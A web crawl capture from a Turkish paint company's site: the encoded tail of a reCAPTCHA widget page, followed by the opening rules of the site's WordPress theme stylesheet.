+QcOlZsK8EcOdIcObVGDDrQ5Pw5HDhhvDgS5wH8KRw5cBwrPDhcOQVcO8WmPCtcOIScOjaMKIw5DDhMKAbRhRY8OXw7bDoFvCs1lRwoVqcsOkwrPCu8OTQBQYa8OLw4PCrnIQb8Kfw4/[base64]/CkcOFwqHDt8O0w7bDm2wlKMOmey3Dvy4vw7/ComMKw6NmPAvCiTPCninChcOTWMOREsKeXcO6SydeAGo3wp9VK8Kww6DCj1cow6wiw4LCgMKceMKTw712w7LCmT3CsCERK1/DllbCrygXw49Iw5BlW2PCr8Ocw5jCt8Kaw5VQw7jDkMO4w59rwrAvZsO4EsOcGcKVasOzw4HCrcOIw4zDqcK2IllhPSp7w6DDq8KpCwjClWVNMsORIsOXw7LCq8KONsOxeMKpw5XDt8KYwpvCjMODegZ5w55kwo5CDsOuDcOHcsOow5sbMsK3WhTCqnXCgMO/woECeAPCvDbDmMOFPcOcC8KnG8OiwrwACMKpR20iHjHCt2zDosKkwrRlPkTDkBg3VyFBWDwDHcOCwp3CtsKnXMKzFhdoKW/Ck8OBU8KuHMKMwrEqWcOSwo0+R8K8woVrABUla24+Vz8fTMO9G2/CnXnCpSAWw69/wp7ClcOwGBEew5pDR8KiwqTCjMKDw67CjMOYw5TDnMO0DsOWwoo4wobCs2vDhMKZMcO7XsO6ciXDl1FWw4s5XMO5woTCumVewpUYZcKYIQXDu8ONw6JhwqvCjkBdw73Cpnchw4bDiR47wpwxw4k7IEvCosOYO8Krw6wGwqzCk8KAw5TCgi/[base64]/DlUDDk8Oqw68owpTCjMKNwrsDw4ssw6XCjiLDq8KDVgfCi1/CtUoXw4XDkcKVw6JEWMK/w6zCgV8aw5fCpMKRw5srw5jCrkNFL8OUWwjDscKJNsO7w484w6IdNWLDh8KmHjjCi08Zwq4sZ8KwwqTDmw3Dk8KvwoZ2wqbDvzwWwro4wrXDnz7DhRjDicKXw7rCqw/CssKzwqHCgcOIwoYVw4PDgSFvfWdmwqlSecKKbsKfEMOJwpo/SDzCh2bDlQ7DvcKnAW3Di8Kawo3ChyMkw6PCkcK7FB3Dh1pma8OTVi/DphUmDXwEGMOLPB8bGkrDh2zDhmzDvsOJw5fDgcOle8OECijDnMK1RRVPFMKEwosrJhvDn0JuNMK9w7fCpMOqRcO8wqDCoCHDocOuwr1Pw5TDuyLCkMOEwo5Gw6gWwonDpsOuFsORw6Agwq/Dkg/[base64]/[base64]/YA15a8K5w6VVNsKYw6nCpjrDvmddw71XE0k5w4g3HVvDiX/Ctg7DvsOWwq7CvgkuP1jDq1YNw6TCp8KYfUxcNE7DiiVUUcKMwqLDmHfCrhvDksOYwpLDh2zDiWnCoMK1wqLDkcK0FsKhwrlKcnMqDDLCk3DDq0Blw6HDnMOLYy4wOMOywqvClh7CuQhVw6/DvUMtWMKlL2/[base64]/XsKiw6bDrzEADT8mw5jCmsORVXbDvcKIwohQD8Ofw7gGwpPDtwvCisOkQQ5WPS8lWsOIQXkCw7PCqCfDq2/CjWnCs8K0wpvDiGxlYhoEwqjDi09uwo8lw48IRsOdRBvCjsK+WcOGwoZibsO/w5TDmsKmXB/Cm8KHwoFJw7/CosO5Vh0qCMOjwq7DncKlwqgSOlZ7Oihvwo/CmMOzwr3DsMK7X8O5DcOqwofDhcOdeFpBwpRHw4JtXXdzw7vCuhrCrRRqUcOfw4RUHlg1wp7ClMOAH33DmWMWYx9wV8KuQMKkwqPDr8OHw6lDK8OAw7fCkcO3wqwTAXwDf8Kuw4VTUcKPLzHCuQDDnGE/KsOjw5DDrA0qYWtbwqHDpF9UwpLCmnY0NGgtMcO9ey5Aw43CiTDCjcKHW8Kbw5/[base64]/CjUdow5zDsh/DqsKTeMK2K0A1wp3DkcKNwrbDpcK6w4DDnsOKw4fCg8KJw4bClVPCk1NTw5Z8wojCk2XDgMK+XnUxRT8Tw5Y3IF5fwoUQCsOLOHNecCLCm8KZw6/Dv8KxwqNrw458wp5VXkPDl1LDoMKCXhJjwoRPfcOaesKewo4occKDwqgCw5VwL2svwqsNw54hdsO0BE/CljHCow1Ew4bDicKzwpHCoMO8w4zDtC3Drn7DhcKhVsKLw6PCtsOXBMKyw4LDjRR2wpFOGcK3w702wq5Vw5PCosKcCsKKwrc3w4grWXbDpsO/[base64]/CksOWwr3Cvh3CocKKQ8OvwqcSwqEEa8OCwo5WwpjCt8KWPcKQwol+wpBcPMK+JsK6wq8sC8OAeMO2wrlQw64xXRM9XlV5KsK+wqPDrwbCk1AGHHvDu8KJwrfDmMONwrXDjcKECiAjwpAJB8OZE1TDgcKEw5oSw4PCpsO/HcOOwo3CslUvwqHCpcOFw7RnADxlwo3DvcKWJgNFbDbDl8OAwrLDkxFZFcKcwrPDqcOKwp3Ch8KjOy3Dm2bDlMOdMsO+w4g4aFcGZR7CoWZhwrXDiVp4dsOxwrDCocOQdg8EwrA6wq/DsyXCokc2wpQxasOIKB1dw4/DiHjCuQVDY0rCtj5IVcKHHMOXw4HDm2A0wokpW8Khw47Du8KnGcKZw7rDn8KBw59zw7w9ZcKBwo3Dn8OfMilnNMO/S8OKE8OBwrt6dVFdwrESw7I2VgAKKwzDkn54A8KnUGghX2Ehw5pVCcOMw4vCosOBNzxQw5JOLMKkFsOEwq0NSF/CuEUPe8KpXAnDr8OOMMO1woBFCcKBw6/Do201w58LwqFiQcKpYgTClMOmOMKTwrrDlcOgwoI/W0/Ck0nDrhkAwrArw5zCpMKMZH/DvcOFdWnDqMOCScK2WTLCiARkw5VrwonCrCUlIcOWMgEpwpUFc8KiwrjDpHjCvV3DmhvCgsO0wrfDg8OBWsOeQR8Mw4JvVWN5asOTYFDCvMKrK8Kww6YzMgvDqhcOb1/[base64]/wobDt8O1eUhawrTDr8OuZ2DCvsOdw5Vdw7duW8KjCcO4dcKww492b8O7w5paw7TDrnwKKxxoN8Ohw71YGsOTWR8qaAMjTsO+MsOYwo0qwqA/wp1QJMOnEMK2YcOnRk/CvjYZw6lFwpHCmMKJTzJrSsKhwrIYE1jDsmzCnHvDrDpicTbCkH1sXcKWJcOwYUnDgMKow5LCh0bDoMOOw4dkc2pawp51w6bCom9Mw6TDiVgXXwvDg8KYIhZtw7Riw6QXw6fCgFV9woDClMKFOQgHPwZewr8swpzDvEodeMOzdAp5w6XCscOmbsOOHFHDnMOMGsK8wp/DsMKAMi5aQHk/[base64]/[base64]/CqiLDrm/DscKSw5nDtMK5XlJ/EMOsw4NCYWl4w4HDiyYXScK6w67CpsKgNUfDtxRNQB7Cui7DisKkw4rClz3CkMOFw4PCtmvDihbDqlsLb8K6FCccRUTDkAd+bH4uwp7ClcOaEF1EdGjCrMOnwo0DETVPHDvDqcOUw4fDqsO0w4PCqhTCocO/w73ClAtIworDj8K5wqvCgsKQDWTDpMKkw51kw70Hw4fDnMOjw5tdw5FeCgRYNMOnNS/DjBjDm8OzF8OdaMKVw5zDkcK/D8Onw6QfNcOkFx/CtSUPw515QcOnXsKJXWIxw50gCcKDEHbDicKjFzbDncKJS8OVCGLCnn1xBgHCsUPCoHZgAMOvWUV7w5/ClSHCrcOmwqIkw4J+wpPDrsOMw4cYQGXDvMKJwozDs3TDlsKPR8KPw5LDh2HDj07DkcKwwojCrjhRQsK/Lh3DvhDDsMOvwofCnyoeKlHCsDLDosOCLcK6w7rCojfCo2zCqB1ow5PChsKpVHDCpQw7YjPDicOJV8KNJm/[base64]/CrVvDp2dzw5QnwqPDgUJ+wr/DtjvCpV7CpsK8Pw3Do3rCnhM3K0jCtMKiQBF6w4XDlgnDjwXDpwhhwoPDpcOCw6vDvDphw7cPU8OMNcOPw6nCnMO0f8KrUcOFwqvDkMK5JsO0PcKXHcOCwpTDm8KMw60IwpzDnBc8w7tmwq0bw6IuwrXDgRLDohDDjMOEwq/Cv2AOwrbDg8OzNWJDwrHDvHjCqxrDhEPDlEVJw4kmw40fw5cRT3ljX0UlOMKrN8KAwqVTwpzDsEp9CmYDw4XChMKlaMOeWEwdwoPDsMKew5vDrsOAwp82w4jDiMO3AcKYwr/CpsOsSik7w4jCpFTCmhvCjUrCpzXCkl/CmTYnbngGwqBWwpzCq259wr/CucOawrHDh8OZwrszwp4lEMOnwrNRCwA2w55aEsOrwoFAw5QbIlgyw44LVSjCvcKhGwhOw6fDnDbDpcKCwqPCjcKdwpPDm8KCMcKJBsKXwpoDBjVEagDCvMKNUsO7ecKyIcKMw6DDgRTCqA7DonNCRn5zLsK2dQ3Cgw/DgBbDs8OAKMO5LsOVw68LUQ/Co8O8w5bDhsOdJ8KXwqkJw5HCghfClTpwDnVGwpbDpMOmw5nCp8Knw7Edw5VQTsKcXGLDo8K/w6xvw7PCilHChloZw4rDnHleXcK+w7fDsE5OwpsJPcKtw5ByAyNufhpDaMKhcH81XcOSwpAWRlBjw5pcwoHDsMK/MMOFw47DtDvDrsKbC8K6wooUdcKLw61FwpAsdMOJfsKHYm/CvTTDj1vCjsKdZcOcwr1eccK3w6cYdMOgMsOLSQ/DuMO5Kz/CrC7DqcK9YybCmyFzwrMXwo3CmcOaHgrDosKqw6lVw5TCvVfDkBbCj8K+JScxfcKKd8KWwoPCosKNesOAZzZBLg4+wo7Cl07CrcOlwpvCtcOeE8KPEhDCsztzwrnDv8OjwrXDjsKyOWnCnVMvwo/DtMK7w6dII2LCtDZ3wrBkw6DCr3ptZcOGHRjDu8KKw5okXidLQcKWwrgKw5fClcO1wrkqwp/DgSEUw6t7MMO2dsOtw5Fgw7fDhsKkwqjCjm5eDQzDpkxdEMOJw5PDgWUhbcOALsK1w6fCqzpFKSvClsKgJwrChSE7BcKZw5PCgcKwdU/DhU3Cl8KjKcOfKEzDnsOLG8OpwpnCoRppwpbCgcOpfsKSQ8OZwrzDrxBhHBXDiA3CtTBYw6scw4/[base64]/wqkdwrfDnAfChmp+elM4DsK3w7UzbMOaw4jClsKVwrYCYAFywpfDqi3CicK+cXtlNkPCohHDoAA9QkF3w73DmWheecK/a8KxKkbCqMOTw7PDgTLDtcOHChnDr8KKwphOwqk6YD0NdirDscO0CsOaUmlOI8OAw6VQw4zDqy3Dm3o+wp7CoMKMLcOIDGDDoy5uw4ACwrLDgsKXWWjCo1x1UMKCwqjDjsOVGcOVw7rCplfDtD8UVMKofiF3RsKTc8K/wokWw5Ivwq7CucKqw7LCllAOw4HCgHB/VsOewogTIcKHNWIDTsKVw57DpMOMw73CpXzCgsKSwqrDu3jDiw3DrwPDv8KWO2PDiRnCvSrDvj9PwrNwwo9KwpjDuCUZwoDClXpfw5PDlUzCiW/CvCXDusKAw6wVw6fDsMKnPhLCrFrDvBdYLnjDpMKPwojCgMOtO8KYw7c3woHDuj0rw7/Cg3hEUcK1w4nCncKiQ8KxwrQLwqjCjMOJR8KdwonCgjDCtMORMWNfMhNvw67ChBjDncKowpArw6HCisKRw6DCv8KQw6EDHAwGwo4wwox7Kj4qeMOxJnDCg0pMEMONw7sfw4R/w5jDpA7CnMOhJ1PDg8KlwoZKw501OMOWwq/Cm3hTFcOPwqddTiTCoSJGwpzDojnDtMOYN8KnEsOZAsKfw5JhwqHDv8OWe8OYwqXCvsKUUllpw4UuwqPDnMKCQ8Ozwqc6wrnDvcKew6Z/[base64]/JcKxbcK9woHCjsO5WUF8ehnDhHsBJcOKCEfCgX08wojDlcKGU8O8w5PCsknChMK9w7R/w7N5FsK8w7LDi8KYw7V4worCoMKGwq/DpFTCsnzCr0fCucK7w67DhgfCj8O/wq/DgMK0BxkAw5RQwqMcb8ODNBXDj8KCUhPDhMOROUbCnxDDicKLJsOZO2ozwp7DrnQVw7cYwqYRwovCqXPDmcKMEMK9w6UMV3g7b8OBbcKHC0bCjnBjw4MUO3tHwrbCmcOZYHjCjnTCoMOPHW/Cp8O1aCVUJcKww6/CkiR9w5DDrsK/w6DChwwjd8OWPDEnaF4lw7gPMFBjccOxw4luYytFdGfChsKBw7HCucK2w4AnVj4bwqPCtgzCmQDDtMO9wpgcKMOTE1ZCw4d4FMKWwogGMsKkw4wGwpHDpFXCusO2IMOHd8K/[base64]/XcOoWQw9GgtVNj7CjWpgGsO4CMOLwqgrCjAXwqk0wpHDpkpgU8OmScKGRGjDsylGXMOPw7XCm8K9NMO3w6giwr3CsjpJMHMETsOSF3/DpMOvw6o1ZMKjwo88V2ATw4TCosOiwqbDosObMsKzw7B0SMKGwoTCnyXCpcKgO8Kmw6wVwr/DoGUtQzLCq8K9S2pPJcKTGRFGAAvDjQfDrMO8w5LDqxAhMxYfDAnCrsOrQcKoYRQ1wqgOLcOcw4ZuC8O9Q8Ouwp0fLHlkwqPCgMOjRC3DlMKFw5VQw6TDosKvw77DlxnDpMKrwoJ+L8KgbkzCtcO4w6vDpxxzLMOCw4BnwrXDmDc0w5jDi8KHw4vDnsKpw60Ew6/Ch8Obw4VKIAJGLnIwcyrCsD9FNDcCYgwww6Mqw4x9KcOBwoUVZzjDoMO2N8KGwoUjwpg3w4fCq8KVXwtKc1LDnlBFwovDjzhbw73DvsOQSMKpcBrDtMKLUF/DsDYJcV7Dk8KQw7YsfsKrwrYIw79Pw6xyw47DjcKtf8OIwpMqw6NuasOXP8Kfw5rDm8KBNkRswo3CilUzWk1fbcKhTR50wrvDkmXCngBqE8KnSsKEQTHCvUrDk8O/[base64]/ChsOxwpk1wq4uwqHDrmLDkUjCqMKCMMKAID3Cr8ODL2vCuMOoKMOpwrgBw5k5f2Igwrk7FwnDnMKew5TDnXV/woBgMMK6HcOYGMKOwrEqVUsow4XCkMKuH8KWwqLCnMOVXRBJYcKTwqTDj8KFw47Dh8KtVX/DlMOcw6HCiWXDgwXDuFcFYSvDq8Oewq44XcKww4JYbsKQXMO/wrAbZDHDmljCqnHClFTDkcOUWFTDlDxyw6nDphHClcOvK0gcw77CjMOtw403w49JV21ld0RCAMOOwrxZwqwSwqnDnwVrwrNaw49Dw5sIwonCsMOiL8KaLVp+KsKRw4dpAMOMw6TDmcKhwooBdsOuw7kvNkREDMOCanfDtcKqw6o2wodCw4zDmMK0MMKMZgbCusOjwqt/B8K9QXkHPsKTGVEoHhRKVMKdNQ/CsEnDmiVTGwPCtGg4w68lwqB2wonCgcO0wq7CscKGQcKUKE/Dg1HDsi4PKcKADsKATCxOw5rDpTAGTMKRw5BhwqEpwpQcwqMYw6bDjMOkb8K2SMOZbnABw7Rnw54sw4fDiHUtNHTDsAJRPFBhw45qLQo1wol+HjrDsMKZTyk7DxAjw7/Cnj5DfcK/w5sXw5vCtcOXJQhvwpLDjTh1wqUnKUnDnmYzMcOpw7pCw4jClMOKfsOOEg/[base64]/DlW7CinYbJMOEHW4ZwqgWKm0IAMOTwrbDoMK8bMK0w4nCoVk3wrYEwozDmQ7Dm8Oowq9Awq/DuzjDoxbCi0dfXMOGD1jCnCDDrj/CrcOawr4qw77CscO5My3DghBuw5pce8K1E3TDpRNia27DlMOuf1xaw7dCwo0gwrEhwqA3SMKKAcKfw4s7wod5VsKRIsKGw6pOw4LCpF9lwo0Ow4/Do8K7wqPCiAE0wpPDu8O7e8K0w53Ci8Ovwrk0Fz8XOMO1U8K8ICMrw5cDEcORw7LCrQ0fWl7Cp8KXw7Nwb8KLIUXDhcOJT3Zww6gvw4DCkErChnRjCBHCucK/KsKCw4YFZBF2HA4/PcKXw6ZQGsOIPcKcGQ1Ew63CisKtwoMuIUnDqTnCoMKyJx97dsK+DxPCrHrCqjtXTjs/w6PCqMKpwrLChn3DvsOIwpcEPMO7w4HCvETDnsKzNMKJw6ZDM8OAwrfDoWbCoQTCn8KzwqvCmT7DrcKyYcK8w6jCk3YAGcKrwoJMbcOFAxRqWsOqw6cqwrx3w5XDlX1awovDkm4bcnc/ccKOACk9K1vDoFdjUQxwDAwTeBnDqC3DlyHCkSrCksKcLB7DhA3Dl3Rdw63CmxoQwrsPw5jDjFnDjlV5enXCvWIkwoTDmGjDlcOib2rCuGBVw6pZNETClsK7w7BTw5PCpCMGPyhOwqwyV8OgP3zCu8Oow6NodcKdG8Olw4oAwrNdw7lOw7DDm8KuWj/[base64]/w4HCpsKpw4TCkHLCosOiwojDjsKJwo7CisO/OcKnRk05HG3CscOBw6PDixIKcAlAFsOuCDYCwrPDtxLDm8KFwobDh8Kjw5rDjATDry82w6DCgzrDj0I/w4jCnsKKPcK1w6rDj8OOw6M7wotuw7PDkVwGw69/w4p3XcKEwrzDg8OOHcKcwqnClznCkcKiwq3ChsKdaFrCk8Oaw6E0woJIw60Fw6Abw5jDiWzCn8Kiw6jDg8K4w6bDscOHw7ZBwovDoQ/Dtlg5wr3DqgPCgsOlQCscTE3DlATCuzYiH21Pw6TCocKQwr/DksK8M8OPLhEGw7hVw7lgw7XDl8KGw7FfMcObYxEVDsO8w6ATw7AgMUFuwqwrbMOfwoMewrLCtsKEw5QZwr7DosOfNcOEB8KMZcKbwo7Dq8OswoRgYg4ZKG43OsOHw6LDgcKUw5fChMKxw7lvwpExEm4dXx/Cvgddw6gCE8K0wp/[base64]/VcOJwq8ow5xFfQfDgMK5w5pawoNXAsO0w4/DvBwNwrXDmlXDgQVzDHUTw4oWQcKFKMKnw5wsw5UDAcKEw5jCkE7CkTXDssOXw4PCgMOmcyfDhi3CqTpPwq4Hw50dNQR6wovDq8KfPW53ZcO8wrRwM2R8wppSBCTCu0ROXcOcwocpwoZbP8O6KMKyVT8Cw5fCmQBQKRJ/fsOnw74XacK2wovCmkN4w7zCisKqw6Nlw7JNwqnCj8KSwpHCmMOtBkzDmMOJw5ZYwrcEwqBzwpR/ecOIe8OEw7Q7w7cYECfCiE7CmMKBcsKjXU4+w6sPP8KsD1zCuA8xAsONPMKwSMKfasKrw5rDjsOmw4HCtsKIGsOVW8Ouw4XChWAcwo/CgGrCtsKMEFDCinxYMMOcBMKbw5TCjRFRVsKAMcOzwqJjcsO4WE8lfhjCqQVUwr3Dr8K+w7s/wrIRIHk/Bz3DhRDDtsKhw7wtWXZWwovDphLDtGNDaRAKc8OqwqNrDA1/O8OAw7XDmsOSVMK+wqN8NW08JcOww5A6HsKQw5bDgMOrB8O2NyhVwoDDs1/DjcOOMyDCosOnVzEuw7vDn0bDo1/DpVwZwoF0wr0pw7VowrbDvlnCjAPDl1NUwqAmwrsBwpTDpcOIwrbCjcOiQ0zDo8OfVj0xw4V/wqNPwoh+w7oTalthw63CkcOnw67CqcK8w4RoXhkvwr1ReAzCtcOCwpLDsMOfwqYZwowdO0sTOy5DZXp5w7FXwpvCocKgwpTCqwjDjsOrw5PDuXE+w6NwwpEtwo7Dlj/CnMKRwrvCjcKzw4DChVNmaMKeDsOGw5dXQcOkw6bDt8O0ZcK9QsKYw7nCi307wqxUw4HDtcOcMcO/[base64]/XsO/[base64]/acK6wrnCi8OlwrDCvm5jIwHDvWbCgcOmw5LDqxjCpT7CqMKgVyfDiELDt1nDnWHDpmjDmsKqwogAdsK1d3vCoFJuX2HCmcK+wpIPwrIwPsOGwodTw4HCtsOkw7J1wq/[base64]/[base64]/NMK7woo2w5AgYSbChsO5w4/CpMKUVzAZw7AFwoPCncOeRsKMA8OHV8KfIsKfJVkewps+BmN9GG3CnEprwo/DoWNHwrB2KDhuMcO9BsKRwp5xBsKuVjo9wqgLcMOlw5wwc8Orw5BJw4cBLhvDg8K5w5RqKsKrw5xLZsOLbTfCtxfCvkvCsF/CmGnCtwl8VMOTdsO5w4ElBxAjJMKhw6vCrgg5AMK4w5syXsK/aMO5w40Iwq0fw7cfw4vDuRfCvMOlaMORTsOMNHzDvMKRwroOBHzChC1Bw4UQwpbDnlQfw65lfEtHdnLCiCAlDsKMNcKOw7d3ScO9w7jCnsOAwp8uPQrCvsKdw5TDiMKVVsKnGAVRMGMQwrkJw6YMw5hxwqnCvD3DuMKXw5UGwqN+JcOxDR/[base64]/QRzCtTZBw4tODcKOdcKHwrnCuDEhKhfChGbDulcWwrkyw6PDhgB4dn4FNMKKw5xdw49hw7A3w7vDvSXCuAjChMKMwqLDtxU5c8KtwpPDiy0hfMOFwp7DrsKUw5DDlE7Ck3ZwCsONGsKvMcKrw5jDisKCCh5HwrrCiMO5QWgwEsKpJjHCgEsLwod/elBwcMOsaULDi0DCkMOwOMO2eQbConAFRcKXYsK3w7zCsHBrXsOQwrrCkMKiw5/Dvn9bw5pQKsOSw4w3ImPDmzFPBnBnw50UwpYxdMOUEhdkdsKSWRbDiUoZScOaw5UGw5PCncOmNcKnw4DDkMKiwrERBxvClsKAwq/CmWDCu28jwoMQw5lqw5HDpk/Ch8OJNcKkw6oXNMK2aMKlwqpVFMOfw65dw7fDksK7w47CnCDCvVJvc8O5wr8HIhbCscOJCsKpfsOnVjMID3rCncODeh0Fc8OScMOuw4ouMnnDmF4QBCFLwqRewqYfXcK8WcOmw5fDtS/CqnFbenbDixLDocOpA8KKbTYbw4RjUSTCmkJOwooxw6rDtcKKaBHClWHCmsKDdsKxMcObw7oUBMOQN8KFKlXDmhcBKcOxwpHClHEJw4vDvMO3ecK3S8KyInFfw49Xw6J3w5AeLislRk/CvHfDjMOkCh0tw5HCtMO1wq3Cmwt3w6s2wpLDjDbDuhQ1wqrChsOoGcOhGsKLw5RhCcKswohNwr3CrsKxYjExQMOZFcKWw5zDiUcYw5sFwrTCrl/DkXBycsKPw4Egw5A0HgXDvMOOclXDonR5TsK4P0LDiW3Cs0rDuQp9O8KAdMKaw7TDvMKaw7rDocK1XsKgw6/Cl0vDvGnDlAlGwrx9w4Y9wpd4fsKQw6TDuMO0LMKIwojClSjDhsKIccOGwpDCv8O7w53Ch8KUwrlLwp43woAnRDXCvDHDmnIDQsKKV8KmO8Kgw7rDkiFiw6sLTD/CpyEsw7k2HxzDvMKvwrrDhcKnwrrDkS9aw6bDu8OpI8OTw7Vew4xsLsK1wowsI8KDw5/CulLCg8KYwozCrw8ZY8KXw5luYi/DoMK4UXLDqsOzQ2sqLHnDu1fCvVphw5cGdsKefMOjw7zCscKCAE7DtsOtw4nDiMOswoZWwqJrUsKsw4nDhsKnw4DChVLCocKfeCdxTy7DhMOnw6x/NxwRw7rDsm9nGsKmwrIzHcO2fBbDojrDkkPDjBIZOC3CpcOKwrJNMcOeFyrDpcKWSn12wrbDlsKbwonDrDjDn2hww74xecKbA8OKax8xwoTCsSHDmsOENVzDljBowq/DosO9woYEH8K/f0DCpsOpXjHCnzRsHcK8e8KVwpDDocOAPcOfEsKWPXZew6HCksOLwqzCqsKYDxrDiMOAw75KfMKLw7LDoMKCw6B2JVbDkMKYClMMeSnChMOZw4vChsKpRhIsa8OuGMOKwpMawoQecCPDpsOtwqRVw43Cvk/[base64]/[base64]/[base64]/DnHBXwrTDpCdywo7CtsOsK8OLYsOwNz7DrXHCnsO8DcOKwo9tw5LCrsKywovDphUYR8OEAmfDnCnCjWPDmWHDhnV6wrI/[base64]/[base64]/BUh2RMK2w63CmMOMw7VFAUXCtsK5SzJqw7IBEl/Dii7CisKUHMKGTMOzWcKjw7bCkirDilDCoMK+w7pGw5NfMcK9wqjDtCzDglPDonDDq1DDkSzCtWzDoQ4zd0jDoSYlazlcLcOybzbDnsKKwoTDhcKdwrhow5gyw7zDi27CgidXXMKQJDMPdB3CqsKmCDvDgMO5wq/Dvh5kO0fCssKYwqRCXcKuwrI+wpEBCsOtcxYLPMOhw7dyXH4/w6kQM8OuwqUawrB6D8OrNhTDjsOew6ofw5XCoMKUCcKow7dlSMKTF1vDklbCsmvCm3Viw4o2fAhfOxrDkzQoLMOWwrtPw4bCm8OhwrvChE5BLsOXY8OyWntkDMOXw4U6wo7DtTBewpwYwqF8wrjCuDNXKRVVAcKjwqLDryjCkcOAwozDhg3CuH/[base64]/NMK6dMOlN0PCq8KTw4/CljFYwobDrcK/F8Kdw4sWJMOCw5/CpgBxJHk1woU6CUrDgE8mw5LDk8KiwrgBw5XDlsKKwrXCh8KFVkzCqm3Cvi/DtMK7w6dsa8KLQ8KYwqplYAnCt3PClVoPwrl9NxPCgMKCw6jDmBUxJBpawrZnwrllwotGAinDmx3DkANywo16w7p+w6B8w5XDs37DnMK1wo7DvsKrbWMKw7vDnyjDl8KRwqDDoRrCnhYbdXcTwqzDtx3CrFlGAsOsI8OQw6oxFsO6w4bCqsOuNcOEL00kFwMfdMK/MsKfwq8iaB/CncKvw74OGTJdw4t2XxHClXbDnHd/w6nDmsKZVg3CoCN+VcK2YMOhw5XDv1Yiw7tWw5DCvSZcCcOYwq3CmsOXwo3DjsOjwrU7FsKiwosXwoXClRRkd0kpFsKuworDpMOEwqvDgMOSE19cc0tvDcKaw5Fpw5hNw6LDlMKOw5/CjWFHw4R3wrbDtsOHw4fCoMKpJ1cRwqcXUTQ6wqrDuTZ8wpNxwr/Dr8Ouwo1ZNyoUVsOqwrJ9w5xHFG9/f8KHw6k5TQpiQzTDnnTDlTZYw6DClETCuMOcLzk3UsK0w7vDhTrCjQQmOSfDjMOsw40rwr5aGcKVw5jDk8KfwqfDq8OAwqvDucKZJcOTwr/DgSTCrsKjw6MTYsKGeUxowoDCscO2w4nCrhHDmW9ywqXDp1w9wqcZw4HClcOwaC3CgsOWwoFxw4LDmTY3WTjDiU/[base64]/CtQESw67DtxXCpnI6YXcoGT7DiFMjworDrcOyIQsiFcKewrtuGsK4w7DDtGMVFkscYMKQScOzwrHCnsOBwqgywqjDigDDu8OIwp5nw5Etw4kDezPCqUgcwprClVXDs8OVd8K+wrpkwp7CpcK9O8OxSMO/w5x6ZhDCtDtJK8OpYMKCQ8O6wq9VLjDCv8K5VMOpw7vDnMOVwpEeewFuw5/Cj8KAIsOcwpAuewfDhw3CgsOXc8OwHDAww5fCusO1wr4ZGMOsw5gGasOtw4FBe8KDw4dGScOBZjczwqhhw4TChcOSwq/CmsKxZMO8wofCmklIw7XCkyvCiMKUeMOtGcOCwpErLcKRBcKWw5UASMKqw5zDusKmY2o+w6piLcOJwpcDw71XwrfDjTzCpG/CusK3wqPDmcKswoTCiH/DicKHwqzDrMOybcOABGBdABE0b2DCl0Edw63DvGXCvsKUJy03TMOQdTTDm0TCjm/DgMKGLsKDUEXDicKPOBTCuMOxHMKBU03CoX3DniLDtU5EWMOlw7Ziw77CqMOqw7bChk/DtldoOl92Nn4HScKDQkNkw6XDjsOILy1GWcOUMAQfwqPDlcOMwqA2wpTDoXjCqxTCk8KQOk3DgFMBMHlMD3oaw7MzwoPCj1LCqcOxwrHCjF0twrrCrgUrw6zCjTcPOR7CuDTCqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdOZ4kUAAAAAPhVd0MVwJsUevAmoQyWlGCXZCn5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,540],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bianca.com.tr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229RYE8+q865HtHGqAO5Mu63qRep4x0aVxIbaLNE8GADM\\u003d\x22,1,0,null,1,1764123940673,0,0,[74,166,189],null,[125,119,78,40],\x22RC--RzYB_nywhHLbw\x22,null,null,null,null,null,\x220dAFcWeA6ZIhhOgNtw8AENroub_Yb6yqM_Nu5GXdtYMjUoydlLvBPDHFMwDoxIO60N7Wch6HUHw-Ygs3iIpSr3b3ABNx7lGsfW8w\x22,1764206740761]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bianca.com.tr/wp-content/themes/bianca/style.css?v=7
body_size: 3708
content:
/*
Theme Name: Bianca Boya
Author: Dinamik Dizayn
Author URI: https://dinamikdizayn.net/
*/

body{
  font-family: 'Raleway', sans-serif;
}
a{
  color: #1a407a;
}
a:focus, a:hover{
  text-decoration: none;
}
h2{
  color: #1a407a;
  font-weight: 700;
  font-size: 38px;
}
h2 span{
  font-weight: 300;
}

p{
  margin: 0;
}
.btn{
  border-radius: 24px;
  padding: 10px 20px;
}
.btn-primary {
  color: #fff;
  background-color: #1967aa;
  border-color: #1967aa;
  font-weight: 700;
}

.btn-group-xs>.btn, .btn-xs {
    padding: 3px 7px!important;
    font-size: 12px;
}
.fullwidth a.col-md-6{
  margin-bottom: 15px;
}
.panel-title{
  color: #1956bd; 
}
.panel-group .panel{
  border-color: #c6c8c9;
  border-radius: 0;
}
.panel-default > .panel-heading {
  background-color: transparent;
}
.no-padding{
  padding: 0!important;
}

.section-padding{
  padding: 60px 0;
  padding-bottom: 50px;
}
.padding-left{
  padding-left: 15px;
}
.max-width{
  width: 100%;
  height: auto;
}
.btn-bianca {
  border: 1px solid #1a407a;
  border-radius: 50px;
}

/* Topbar Settings */
.topbar ul{
  list-style-type: none;
  padding-bottom: 5px;
}
.topbar ul li{
  float: right;
}
.topbar ul li a{
  padding: 5px;
  line-height: 3em;
  border: 1px solid #1a407a;
  border-radius: 50px;
  margin: 5px;
}
.topbar ul li a:hover {
  background-color: #1a407a;
  color: #FFF;
  border-color: transparent;
}
.topbar ul li a i {
  width: 15px;
  height: 15px;
  position: relative;
  left: -2px;

}


/* Navbar Settings */
.navbar-default {
  background-color: transparent;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-brand>img {
  height: 50px!important;
  margin-top: -30px!important;
}
.navbar-default .navbar-nav>li>a {
  color: #1a407a;
  font-weight: 700;
  font-size: 16px;
}
.nav>li>a>img {
  margin-top: -5px;
}
.navbar-default .navbar-nav>li>a:after {
  content: '';
  width: 1px;
  height: 20px;
  background: #9e9e9e;
  position: absolute;
  margin-left: 10px;
}
.navbar-default .navbar-nav>li:last-child>a:after {
  display: none;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
